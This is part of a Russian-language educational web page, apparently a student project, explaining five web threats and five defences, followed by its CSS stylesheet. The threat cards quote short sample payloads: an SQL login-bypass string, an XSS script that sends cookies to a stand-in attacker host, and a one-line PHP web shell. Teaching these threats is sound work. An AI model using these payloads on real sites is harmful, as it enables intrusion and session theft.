    <li><a href="#protection">Защита</a></li>
  </ul>
</nav>

<!-- HERO -->
<section id="home">
  <div class="hero-grid"></div>
  <div class="hero-glow"></div>
  <div style="position:relative; z-index:1;">
    <div class="hero-badge">// Учебный портал по кибербезопасности</div>
    <h1 class="hero-title">
      <span class="line1">Web Security</span>
      <span class="line2">Guide</span>
    </h1>
    <p class="hero-desc">
      Всё о безопасности веб-сайтов в одном месте. Узнайте об угрозах, методах защиты и лучших практиках для защиты ваших ресурсов в интернете.
    </p>
    <div class="hero-cta">
      <a href="#threats" class="btn btn-primary">⚠️ Изучить угрозы</a>
      <a href="#protection" class="btn btn-ghost">🛡️ Методы защиты</a>
    </div>
  </div>
</section>

<!-- STATS -->
<div class="stats-bar">
  <div class="stat-item">
    <div class="stat-num">30 000+</div>
    <div class="stat-label">Сайтов взламывают каждый день</div>
  </div>
  <div class="stat-item">
    <div class="stat-num">5</div>
    <div class="stat-label">Ключевых угроз изучено</div>
  </div>
  <div class="stat-item">
    <div class="stat-num">5</div>
    <div class="stat-label">Методов защиты</div>
  </div>
  <div class="stat-item">
    <div class="stat-num">43%</div>
    <div class="stat-label">Атак направлено на малый бизнес</div>
  </div>
</div>

<!-- WHY SECURITY -->
<div class="why-section">
  <p class="section-eyebrow">// Важность</p>
  <h2 class="section-title">Почему важна безопасность сайта?</h2>
  <p class="section-sub">Без надлежащей защиты веб-ресурс становится лёгкой мишенью для злоумышленников. Последствия могут быть катастрофическими.</p>
  <div class="divider"></div>
  <div class="why-grid">
    <div class="why-card" style="--card-accent:#ff4757">
      <div class="why-icon">💸</div>
      <h3>Финансовые потери</h3>
      <p>Взлом сайта может привести к краже данных клиентов, банковских реквизитов и остановке бизнеса. Средний ущерб от одной атаки — миллионы тенге.</p>
    </div>
    <div class="why-card" style="--card-accent:#ffd32a">
      <div class="why-icon">📉</div>
      <h3>Репутационный ущерб</h3>
      <p>Пользователи теряют доверие к взломанному ресурсу. Восстановить репутацию намного сложнее и дороже, чем предотвратить атаку.</p>
    </div>
    <div class="why-card" style="--card-accent:#00e5ff">
      <div class="why-icon">⚖️</div>
      <h3>Юридическая ответственность</h3>
      <p>Утечка персональных данных грозит штрафами по законам о защите данных. Владелец сайта несёт ответственность за безопасность пользователей.</p>
    </div>
    <div class="why-card" style="--card-accent:#2ed573">
      <div class="why-icon">🔒</div>
      <h3>Защита пользователей</h3>
      <p>Безопасный сайт защищает личные данные ваших посетителей: пароли, платёжные данные, переписку и личную информацию.</p>
    </div>
  </div>
</div>

<!-- THREATS -->
<section id="threats" class="section">
  <div class="container">
    <p class="section-eyebrow">// Раздел 2</p>
    <h2 class="section-title">Угрозы веб-безопасности</h2>
    <p class="section-sub">Разберём пять основных типов атак: что это, как работает и к каким последствиям приводит.</p>
    <div class="divider"></div>

    <div class="threat-grid">

      <!-- HOTLINKING -->
      <div class="threat-card">
        <div class="threat-header">
          <div class="threat-icon-wrap">🔗</div>
          <div>
            <div style="font-size:0.72rem; color:var(--muted); font-family:'DM Mono',monospace;">УГРОЗА 01</div>
            <h3>Хотлинкинг</h3>
          </div>
        </div>
        <div class="threat-body">
          <div class="threat-section">
            <div class="threat-label">📖 Определение</div>
            <p>Хотлинкинг — это кража пропускной способности сервера. Злоумышленник встраивает на свой сайт прямую ссылку на файл (изображение, видео) с чужого сервера, расходуя ресурсы его хозяина.</p>
          </div>
          <div class="threat-section">
            <div class="threat-label">💡 Пример</div>
            <div class="code-block">&lt;img src="https://ваш-сайт.kz/logo.png"&gt;<br>— на странице злоумышленника</div>
          </div>
          <div class="threat-section">
            <div class="threat-label">⚠️ Последствия</div>
            <ul class="consequences">
              <li>Перегрузка сервера</li>
              <li>Рост платы за трафик</li>
              <li>Замедление сайта</li>
              <li>Кража контента</li>
            </ul>
          </div>
        </div>
      </div>

      <!-- SQL INJECTION -->
      <div class="threat-card">
        <div class="threat-header">
          <div class="threat-icon-wrap">💉</div>
          <div>
            <div style="font-size:0.72rem; color:var(--muted); font-family:'DM Mono',monospace;">УГРОЗА 02</div>
            <h3>SQL-инъекции</h3>
          </div>
        </div>
        <div class="threat-body">
          <div class="threat-section">
            <div class="threat-label">📖 Определение</div>
            <p>SQL-инъекция — внедрение вредоносного SQL-кода в поля ввода сайта. Атакующий манипулирует запросами к базе данных, получая несанкционированный доступ к данным.</p>
          </div>
          <div class="threat-section">
            <div class="threat-label">💡 Пример</div>
            <div class="code-block">Поле логина: admin' --<br>Пароль: что угодно<br>→ Авторизация без пароля!</div>
          </div>
          <div class="threat-section">
            <div class="threat-label">⚠️ Последствия</div>
            <ul class="consequences">
              <li>Кража базы данных</li>
              <li>Удаление данных</li>
              <li>Обход авторизации</li>
              <li>Полный захват сайта</li>
            </ul>
          </div>
        </div>
      </div>

      <!-- XSS -->
      <div class="threat-card">
        <div class="threat-header">
          <div class="threat-icon-wrap">📜</div>
          <div>
            <div style="font-size:0.72rem; color:var(--muted); font-family:'DM Mono',monospace;">УГРОЗА 03</div>
            <h3>XSS-атаки</h3>
          </div>
        </div>
        <div class="threat-body">
          <div class="threat-section">
            <div class="threat-label">📖 Определение</div>
            <p>Cross-Site Scripting (XSS) — внедрение вредоносного JavaScript-кода на страницы сайта. Код выполняется в браузере жертвы и может красть данные, куки и управлять браузером.</p>
          </div>
          <div class="threat-section">
            <div class="threat-label">💡 Пример</div>
            <div class="code-block">&lt;script&gt;document.location=<br>'http://хакер.ru/?c='+document.cookie&lt;/script&gt;</div>
          </div>
          <div class="threat-section">
            <div class="threat-label">⚠️ Последствия</div>
            <ul class="consequences">
              <li>Кража сессий</li>
              <li>Перехват паролей</li>
              <li>Дефейс сайта</li>
              <li>Заражение пользователей</li>
            </ul>
          </div>
        </div>
      </div>

      <!-- PASSWORD CRACKING -->
      <div class="threat-card">
        <div class="threat-header">
          <div class="threat-icon-wrap">🔑</div>
          <div>
            <div style="font-size:0.72rem; color:var(--muted); font-family:'DM Mono',monospace;">УГРОЗА 04</div>
            <h3>Взлом паролей</h3>
          </div>
        </div>
        <div class="threat-body">
          <div class="threat-section">
            <div class="threat-label">📖 Определение</div>
            <p>Атака на пароли — попытка получить доступ к аккаунту путём подбора, перехвата или утечки пароля. Включает брутфорс, словарные атаки и фишинг.</p>
          </div>
          <div class="threat-section">
            <div class="threat-label">💡 Пример</div>
            <div class="code-block">Брутфорс: перебор 1000+ паролей<br>в секунду: "123456", "password",<br>"qwerty", "admin123"...</div>
          </div>
          <div class="threat-section">
            <div class="threat-label">⚠️ Последствия</div>
            <ul class="consequences">
              <li>Взлом аккаунта</li>
              <li>Кража личных данных</li>
              <li>Финансовые потери</li>
              <li>Захват сайта</li>
            </ul>
          </div>
        </div>
      </div>

      <!-- MALWARE -->
      <div class="threat-card">
        <div class="threat-header">
          <div class="threat-icon-wrap">🦠</div>
          <div>
            <div style="font-size:0.72rem; color:var(--muted); font-family:'DM Mono',monospace;">УГРОЗА 05</div>
            <h3>Вирусы / Вредоносный код</h3>
          </div>
        </div>
        <div class="threat-body">
          <div class="threat-section">
            <div class="threat-label">📖 Определение</div>
            <p>Вредоносный код (малварь) — программное обеспечение, внедряемое на сервер или сайт без ведома владельца. Может выполнять скрытые действия: майнинг, рассылку спама, кражу данных.</p>
          </div>
          <div class="threat-section">
            <div class="threat-label">💡 Пример</div>
            <div class="code-block">PHP-шелл в загруженном файле:<br>&lt;?php system($_GET['cmd']); ?&gt;<br>→ полный контроль над сервером</div>
          </div>
          <div class="threat-section">
            <div class="threat-label">⚠️ Последствия</div>
            <ul class="consequences">
              <li>Заражение посетителей</li>
              <li>Блокировка поисковиками</li>
              <li>Потеря данных</li>
              <li>Хостинг под угрозой</li>
            </ul>
          </div>
        </div>
      </div>

    </div>
  </div>
</section>

<!-- PROTECTION -->
<section id="protection" class="section">
  <div class="container">
    <p class="section-eyebrow">// Раздел 3</p>
    <h2 class="section-title">Методы защиты</h2>
    <p class="section-sub">Пять ключевых инструментов для надёжной защиты вашего сайта. Узнайте, как они работают и зачем нужны.</p>
    <div class="divider"></div>

    <div class="protect-grid">

      <!-- HTTPS/SSL -->
      <div class="protect-card">
        <div class="protect-header">
          <div class="protect-icon-wrap">🔒</div>
          <div>
            <div style="font-size:0.72rem; color:var(--muted); font-family:'DM Mono',monospace;">ЗАЩИТА 01</div>
            <h3>HTTPS / SSL-сертификат</h3>
          </div>
        </div>
        <div class="protect-body">
          <div class="protect-section">
            <div class="protect-label">⚙️ Как работает</div>
            <p>SSL шифрует данные между браузером пользователя и сервером. Все передаваемые данные (логины, пароли, платёжные данные) преобразуются в нечитаемый для перехватчика код.</p>
          </div>
          <div class="protect-section">
            <div class="protect-label">✅ Зачем нужен</div>
            <p>Защищает от перехвата данных (атака «человек посередине»), повышает доверие пользователей и улучшает позиции в поисковых системах (Google отдаёт приоритет HTTPS-сайтам).</p>
          </div>
          <div class="protect-section">
            <div class="protect-label">💡 Пример</div>
            <div class="protect-example">http://сайт.kz  → ❌ Небезопасно<br>https://сайт.kz → ✅ Защищено (замок в браузере)</div>
          </div>
        </div>
      </div>

      <!-- STRONG PASSWORDS -->
      <div class="protect-card">
        <div class="protect-header">
          <div class="protect-icon-wrap">🔑</div>
          <div>
            <div style="font-size:0.72rem; color:var(--muted); font-family:'DM Mono',monospace;">ЗАЩИТА 02</div>
            <h3>Надёжные пароли</h3>
          </div>
        </div>
        <div class="protect-body">
          <div class="protect-section">
            <div class="protect-label">⚙️ Как работает</div>
            <p>Надёжный пароль — длинный (12+ символов), содержащий заглавные и строчные буквы, цифры и спецсимволы. Хранится в виде хеша (bcrypt, SHA-256), а не открытым текстом.</p>
          </div>
          <div class="protect-section">
            <div class="protect-label">✅ Зачем нужен</div>
            <p>Делает брутфорс практически невозможным. Взлом пароля из 12 символов методом перебора займёт тысячи лет даже на мощных компьютерах.</p>
          </div>
          <div class="protect-section">
            <div class="protect-label">💡 Пример</div>
            <div class="protect-example">❌ Слабый: admin123<br>✅ Надёжный: T#8kQz!mW2@nLp5</div>
          </div>
        </div>
      </div>

      <!-- CAPTCHA -->
      <div class="protect-card">
        <div class="protect-header">
          <div class="protect-icon-wrap">🤖</div>
          <div>
            <div style="font-size:0.72rem; color:var(--muted); font-family:'DM Mono',monospace;">ЗАЩИТА 03</div>
            <h3>CAPTCHA</h3>
          </div>
        </div>
        <div class="protect-body">
          <div class="protect-section">
            <div class="protect-label">⚙️ Как работает</div>
            <p>CAPTCHA предлагает пользователю задачу, которую легко решает человек, но сложно — бот: распознать текст на изображении, отметить объекты на фото, решить логическую задачу.</p>
          </div>
          <div class="protect-section">
            <div class="protect-label">✅ Зачем нужен</div>
            <p>Блокирует автоматические боты на формах регистрации, входа и комментариях. Защищает от брутфорса паролей, спама и автоматической регистрации фейковых аккаунтов.</p>
          </div>
          <div class="protect-section">
            <div class="protect-label">💡 Пример</div>
            <div class="protect-example">Google reCAPTCHA v3 — невидимая<br>защита без участия пользователя.<br>Анализирует поведение браузера.</div>
          </div>
        </div>
      </div>

      <!-- DATA FILTERING -->
      <div class="protect-card">
        <div class="protect-header">
          <div class="protect-icon-wrap">🧹</div>
          <div>
            <div style="font-size:0.72rem; color:var(--muted); font-family:'DM Mono',monospace;">ЗАЩИТА 04</div>
            <h3>Фильтрация данных</h3>
          </div>
        </div>
        <div class="protect-body">
          <div class="protect-section">
            <div class="protect-label">⚙️ Как работает</div>
            <p>Все входящие данные от пользователя проходят валидацию и очистку на сервере. Специальные символы экранируются, теги удаляются, типы данных проверяются до передачи в базу данных.</p>
          </div>
          <div class="protect-section">
            <div class="protect-label">✅ Зачем нужен</div>
            <p>Основная защита от SQL-инъекций и XSS-атак. Никогда нельзя доверять данным, пришедшим от пользователя — они всегда должны проходить проверку.</p>
          </div>
          <div class="protect-section">
            <div class="protect-label">💡 Пример</div>
            <div class="protect-example">Ввод: &lt;script&gt;alert(1)&lt;/script&gt;<br>После фильтрации:<br>&amp;lt;script&amp;gt;alert(1)&amp;lt;/script&amp;gt;</div>
          </div>
        </div>
      </div>

      <!-- BACKUP -->
      <div class="protect-card">
        <div class="protect-header">
          <div class="protect-icon-wrap">💾</div>
          <div>
            <div style="font-size:0.72rem; color:var(--muted); font-family:'DM Mono',monospace;">ЗАЩИТА 05</div>
            <h3>Резервное копирование (Backup)</h3>
          </div>
        </div>
        <div class="protect-body">
          <div class="protect-section">
            <div class="protect-label">⚙️ Как работает</div>
            <p>Регулярное создание копий файлов сайта и базы данных. Копии хранятся на отдельном сервере или в облаке (Google Drive, AWS S3). Используется правило 3-2-1: 3 копии, 2 носителя, 1 удалённо.</p>
          </div>
          <div class="protect-section">
            <div class="protect-label">✅ Зачем нужен</div>
            <p>Последний рубеж защиты. При взломе, заражении вирусом или случайном удалении данных позволяет восстановить сайт до рабочего состояния за минуты, а не недели.</p>
          </div>
          <div class="protect-section">
            <div class="protect-label">💡 Пример</div>
            <div class="protect-example">Ежедневно: backup_2025-01-24.zip<br>→ хранить последние 30 дней<br>→ тестировать восстановление!</div>
          </div>
        </div>
      </div>

    </div>
  </div>
</section>

<!-- FOOTER -->
<footer>
  <p style="font-size:1.2rem; margin-bottom:0.5rem; font-family:'Syne',sans-serif; font-weight:700; color:var(--text);">🔐 Web Security Guide</p>
  <p>Учебный портал по безопасности веб-сайтов</p>
  <p style="margin-top:1rem;">Создан как образовательный ресурс &nbsp;·&nbsp; <strong>5 угроз</strong> &nbsp;·&nbsp; <strong>5 методов защиты</strong></p>
</footer>

</body>
</html>
</file>
<file: style.css>
:root {
    --bg: #0a0c10;
    --surface: #111318;
    --surface2: #181b22;
    --border: #1e2330;
    --accent: #00e5ff;
    --accent2: #ff4757;
    --accent3: #ffd32a;
    --accent4: #2ed573;
    --text: #e8ecf4;
    --muted: #6b7592;
    --glow: rgba(0,229,255,0.15);
  }

  * { margin: 0; padding: 0; box-sizing: border-box; }

  html { scroll-behavior: smooth; }

  body {
    background: var(--bg);
    color: var(--text);
    font-family: 'Nunito', sans-serif;
    font-size: 16px;
    line-height: 1.7;
    overflow-x: hidden;
  }

  /* ─── NOISE OVERLAY ─── */
  body::before {
    content: '';
    position: fixed; inset: 0;
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 200 200' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)' opacity='0.03'/%3E%3C/svg%3E");
    pointer-events: none; z-index: 1000;
    opacity: .4;
  }

  /* ─── SCROLLBAR ─── */
  ::-webkit-scrollbar { width: 6px; }
  ::-webkit-scrollbar-track { background: var(--bg); }
  ::-webkit-scrollbar-thumb { background: var(--accent); border-radius: 3px; }

  /* ─── NAV ─── */
  nav {
    position: fixed; top: 0; left: 0; right: 0;
    z-index: 900;
    background: rgba(10,12,16,0.9);
    backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--border);
    padding: 0 2rem;
    display: flex; align-items: center; gap: 0;
    height: 60px;
  }

  .nav-logo {
    font-family: 'Syne', sans-serif;
    font-weight: 800;
    font-size: 1.1rem;
    color: var(--accent);
    text-decoration: none;
    letter-spacing: -0.5px;
    margin-right: auto;
    white-space: nowrap;
  }

  .nav-logo span { color: var(--text); }

  .nav-links {
    display: flex; gap: 0;
    list-style: none;
    overflow-x: auto;
  }

  .nav-links a {
    display: block;
    padding: 0 1rem;
    height: 60px;
    line-height: 60px;
    color: var(--muted);
    text-decoration: none;
    font-size: 0.82rem;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    transition: color .2s, background .2s;
    white-space: nowrap;
  }

  .nav-links a:hover { color: var(--accent); background: var(--glow); }

  /* ─── HERO ─── */
  #home {
    min-height: 100vh;
    display: flex; flex-direction: column; justify-content: center; align-items: center;
    text-align: center;
    padding: 100px 2rem 4rem;
    position: relative;
    overflow: hidden;
  }

  .hero-grid {
    position: absolute; inset: 0;
    background-image:
      linear-gradient(rgba(0,229,255,0.04) 1px, transparent 1px),
      linear-gradient(90deg, rgba(0,229,255,0.04) 1px, transparent 1px);
    background-size: 60px 60px;
    animation: gridShift 20s linear infinite;
  }

  @keyframes gridShift {
    from { transform: translateY(0); }
    to { transform: translateY(60px); }
  }

  .hero-glow {
    position: absolute;
    width: 600px; height: 600px;
    border-radius: 50%;
    background: radial-gradient(circle, rgba(0,229,255,0.08) 0%, transparent 70%);
    top: 50%; left: 50%;
    transform: translate(-50%, -50%);
    animation: pulse 4s ease-in-out infinite;
  }

  @keyframes pulse {
    0%, 100% { transform: translate(-50%, -50%) scale(1); opacity: 1; }
    50% { transform: translate(-50%, -50%) scale(1.1); opacity: 0.7; }
  }

  .hero-badge {
    display: inline-block;
    background: rgba(0,229,255,0.1);
    border: 1px solid rgba(0,229,255,0.3);
    color: var(--accent);
    font-family: 'DM Mono', monospace;
    font-size: 0.75rem;
    padding: 0.35rem 1rem;
    border-radius: 100px;
    margin-bottom: 1.5rem;
    letter-spacing: 1px;
    animation: fadeDown 0.6s ease both;
  }

  .hero-title {
    font-family: 'Syne', sans-serif;
    font-size: clamp(3rem, 8vw, 6.5rem);
    font-weight: 800;
    line-height: 1;
    letter-spacing: -2px;
    margin-bottom: 1.5rem;
    animation: fadeDown 0.7s ease both 0.1s;
  }

  .hero-title .line1 { display: block; color: var(--text); }
  .hero-title .line2 { display: block; color: var(--accent); }

  .hero-desc {
    max-width: 560px;
    color: var(--muted);
    font-size: 1.1rem;
    margin-bottom: 3rem;
    animation: fadeDown 0.7s ease both 0.2s;
  }

  .hero-cta {
    display: flex; gap: 1rem; flex-wrap: wrap; justify-content: center;
    animation: fadeDown 0.7s ease both 0.3s;
  }

  .btn {
    display: inline-flex; align-items: center; gap: 0.5rem;
    padding: 0.85rem 2rem;
    border-radius: 8px;
    text-decoration: none;
    font-weight: 700;
    font-size: 0.9rem;
    transition: all .2s;
    letter-spacing: 0.3px;
  }

  .btn-primary {
    background: var(--accent);
    color: #000;
  }
  .btn-primary:hover { box-shadow: 0 0 30px rgba(0,229,255,0.5); transform: translateY(-2px); }

  .btn-ghost {
    background: transparent;
    color: var(--text);
    border: 1px solid var(--border);
  }
  .btn-ghost:hover { border-color: var(--accent); color: var(--accent); transform: translateY(-2px); }

  @keyframes fadeDown {
    from { opacity: 0; transform: translateY(-20px); }
    to { opacity: 1; transform: translateY(0); }
  }

  /* ─── STATS BAR ─── */
  .stats-bar {
    display: grid; grid-template-columns: repeat(4, 1fr);
    border-top: 1px solid var(--border);
    border-bottom: 1px solid var(--border);
    background: var(--surface);
  }

  .stat-item {
    padding: 2rem;
    text-align: center;
    border-right: 1px solid var(--border);
  }
  .stat-item:last-child { border-right: none; }

  .stat-num {
    font-family: 'Syne', sans-serif;
    font-size: 2.5rem;
    font-weight: 800;
    color: var(--accent);
  }

  .stat-label {
    color: var(--muted);
    font-size: 0.85rem;
    margin-top: 0.25rem;
  }

  /* ─── WHY BLOCK ─── */
  .why-section {
    padding: 6rem 2rem;
    max-width: 1200px;
    margin: 0 auto;
  }

  .section-eyebrow {
    font-family: 'DM Mono', monospace;
    font-size: 0.75rem;
    color: var(--accent);
    letter-spacing: 2px;
    text-transform: uppercase;
    margin-bottom: 1rem;
  }

  .section-title {
    font-family: 'Syne', sans-serif;
    font-size: clamp(1.8rem, 4vw, 2.8rem);
    font-weight: 800;
    letter-spacing: -1px;
    margin-bottom: 1rem;
  }

  .section-sub {
    color: var(--muted);
    max-width: 560px;
    margin-bottom: 3rem;
  }

  .why-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
    gap: 1.5rem;
  }

  .why-card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 12px;
    padding: 2rem;
    transition: border-color .2s, transform .2s;
    position: relative;
    overflow: hidden;
  }

  .why-card::before {
    content: '';
    position: absolute; top: 0; left: 0; right: 0;
    height: 2px;
    background: var(--card-accent, var(--accent));
  }

  .why-card:hover { border-color: var(--card-accent, var(--accent)); transform: translateY(-4px); }

  .why-icon {
    font-size: 2rem;
    margin-bottom: 1rem;
  }

  .why-card h3 {
    font-family: 'Syne', sans-serif;
    font-weight: 700;
    margin-bottom: 0.5rem;
  }

  .why-card p { color: var(--muted); font-size: 0.92rem; }

  /* ─── SECTION WRAPPER ─── */
  .section {
    padding: 5rem 2rem;
    border-top: 1px solid var(--border);
  }

  .container {
    max-width: 1200px;
    margin: 0 auto;
  }

  /* ─── THREAT CARDS ─── */
  .threat-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 1.5rem;
    margin-top: 3rem;
  }

  .threat-card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 16px;
    overflow: hidden;
    transition: transform .2s, border-color .2s;
  }

  .threat-card:hover { transform: translateY(-5px); border-color: var(--accent2); }

  .threat-header {
    padding: 1.5rem;
    background: var(--surface2);
    border-bottom: 1px solid var(--border);
    display: flex; align-items: center; gap: 1rem;
  }

  .threat-icon-wrap {
    width: 48px; height: 48px;
    border-radius: 10px;
    background: rgba(255,71,87,0.15);
    display: flex; align-items: center; justify-content: center;
    font-size: 1.4rem;
    flex-shrink: 0;
  }

  .threat-header h3 {
    font-family: 'Syne', sans-serif;
    font-size: 1.15rem;
    font-weight: 700;
  }

  .threat-body { padding: 1.5rem; }

  .threat-section {
    margin-bottom: 1.25rem;
  }

  .threat-label {
    font-family: 'DM Mono', monospace;
    font-size: 0.7rem;
    color: var(--accent2);
    letter-spacing: 1.5px;
    text-transform: uppercase;
    margin-bottom: 0.4rem;
  }

  .threat-section p, .threat-section ul {
    color: var(--muted);
    font-size: 0.9rem;
  }

  .code-block {
    background: #0d0f14;
    border: 1px solid var(--border);
    border-left: 3px solid var(--accent2);
    border-radius: 6px;
    padding: 0.75rem 1rem;
    font-family: 'DM Mono', monospace;
    font-size: 0.78rem;
    color: #ff6b81;
    margin-top: 0.4rem;
    word-break: break-all;
  }

  .consequences {
    list-style: none;
    display: flex; flex-wrap: wrap; gap: 0.4rem;
    margin-top: 0.4rem;
  }

  .consequences li {
    background: rgba(255,71,87,0.1);
    border: 1px solid rgba(255,71,87,0.2);
    color: var(--accent2);
    font-size: 0.75rem;
    padding: 0.25rem 0.65rem;
    border-radius: 100px;
  }

  /* ─── PROTECTION SECTION ─── */
  .protect-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(340px, 1fr));
    gap: 1.5rem;
    margin-top: 3rem;
  }

  .protect-card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 16px;
    overflow: hidden;
    transition: transform .2s, border-color .2s;
  }

  .protect-card:hover { transform: translateY(-5px); border-color: var(--accent4); }

  .protect-header {
    padding: 1.5rem;
    background: var(--surface2);
    border-bottom: 1px solid var(--border);
    display: flex; align-items: center; gap: 1rem;
  }

  .protect-icon-wrap {
    width: 48px; height: 48px;
    border-radius: 10px;
    background: rgba(46,213,115,0.12);
    display: flex; align-items: center; justify-content: center;
    font-size: 1.4rem;
    flex-shrink: 0;
  }

  .protect-header h3 {
    font-family: 'Syne', sans-serif;
    font-size: 1.15rem;
    font-weight: 700;
  }

  .protect-body { padding: 1.5rem; }

  .protect-section { margin-bottom: 1.25rem; }

  .protect-label {
    font-family: 'DM Mono', monospace;
    font-size: 0.7rem;
    color: var(--accent4);
    letter-spacing: 1.5px;
    text-transform: uppercase;
    margin-bottom: 0.4rem;
  }

  .protect-section p { color: var(--muted); font-size: 0.9rem; }

  .protect-example {
    background: #0d0f14;
    border: 1px solid var(--border);
    border-left: 3px solid var(--accent4);
    border-radius: 6px;
    padding: 0.75rem 1rem;
    font-family: 'DM Mono', monospace;
    font-size: 0.78rem;
    color: #2ed573;
    margin-top: 0.4rem;
  }

  /* ─── FOOTER ─── */
  footer {
    border-top: 1px solid var(--border);
    padding: 3rem 2rem;
    text-align: center;
    color: var(--muted);
    font-size: 0.85rem;
  }

  footer strong { color: var(--accent); font-family: 'DM Mono', monospace; }

  /* ─── ANCHOR OFFSET ─── */
  section[id] { scroll-margin-top: 60px; }

  /* ─── SECTION DIVIDER ─── */
  .divider {
    width: 60px; height: 3px;
    background: linear-gradient(90deg, var(--accent), transparent);
    margin-bottom: 2rem;
  }

  .tag {
    display: inline-block;
    background: rgba(0,229,255,0.08);
    border: 1px solid rgba(0,229,255,0.2);
    color: var(--accent);
    font-family: 'DM Mono', monospace;
    font-size: 0.72rem;
    padding: 0.2rem 0.6rem;
    border-radius: 4px;
    letter-spacing: 0.5px;
    margin-right: 0.4rem;
    margin-bottom: 0.4rem;
  }

  /* ─── RESPONSIVE ─── */
  @media (max-width: 768px) {
    .stats-bar { grid-template-columns: repeat(2, 1fr); }
    .stat-item { border-right: none; border-bottom: 1px solid var(--border); }
    .nav-links { display: none; }
  }
</file>
